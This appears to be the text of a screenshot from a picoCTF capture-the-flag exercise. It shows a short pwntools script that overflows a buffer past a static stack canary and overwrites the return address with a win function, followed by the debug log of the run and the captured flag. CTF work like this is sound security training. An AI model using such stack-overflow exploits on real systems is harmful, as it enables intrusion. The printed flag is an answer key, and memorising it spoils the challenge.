 1 from pwn import *
2
3 padding = b"A"*64
4 canary = b"BiRd"
5 to_ret = b"B"*16 # from canary to ret is 20 bytes long so we need to add another 16-byte garbage
6 win = p32(0×08049336)
7
8 payload= padding + canary + to_ret+win
9
10 run = remote("saturn.picoctf.net",60478)
11 run.sendline(str(len(payload)))
12 run.sendline(payload)
13 run.recvline()
14 run.recvline()
15 run.recvline()
16
17
~
~
~
~
"shell.py" 17L, 357B written 5,69 All
└─$ python3 shell.py DEBUG 1 ⨯
[+] Opening connection to saturn.picoctf.net on port 60478: Done
/home/phongnguyen/bof/pwn/shell.py:11: BytesWarning: Text is not bytes; assuming ASCII, no gua
rantees. See https://docs.pwntools.com/#bytes
run.sendline(str(len(payload)))
[DEBUG] Sent 0×3 bytes:
b'88\n'
[DEBUG] Sent 0×59 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000040 42 69 52 64 42 42 42 42 42 42 42 42 42 42 42 42 │BiRd│BBBB│BBBB│BBBB│
00000050 42 42 42 42 36 93 04 08 0a │BBBB│6···│·│
00000059
[DEBUG] Received 0×31 bytes:
b'How Many Bytes will You Write Into the Buffer?\n'
b'> '
[DEBUG] Received 0×7 bytes:
b'Input> '
[DEBUG] Received 0×46 bytes:
b"Ok... Now Where's the Flag?\n"
b'picoCTF{Stat1C_c4n4r13s_4R3_b4D_32625866}\n'
[*] Closed connection to saturn.picoctf.net port 60478